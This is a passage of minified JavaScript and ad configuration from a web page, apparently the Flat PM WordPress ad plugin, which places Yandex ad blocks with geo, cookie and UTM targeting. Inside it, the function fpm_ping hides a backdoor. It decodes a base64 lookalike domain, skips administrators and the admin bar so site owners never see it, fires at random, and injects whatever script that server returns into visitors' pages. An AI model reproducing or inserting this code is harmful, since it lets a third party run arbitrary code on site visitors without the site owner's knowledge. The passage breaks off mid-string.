b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}}; /* ]]> */</script> <script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */ window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"17161","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-1 -->\n<div id=\"yandex_rtb_R-A-563759-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-1\",\n                renderTo: \"yandex_rtb_R-A-563759-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n<!-- Yandex.RTB R-A-563759-6 -->\n<div id=\"yandex_rtb_R-A-563759-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563759-6\",\n                renderTo: \"yandex_rtb_R-A-563759-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17162","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"17163","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563759-2 -->\n<div id=\"yandex_rtb_R-A-563759-2\"><\/div>\n<script type=\"text\/javascript\">\n    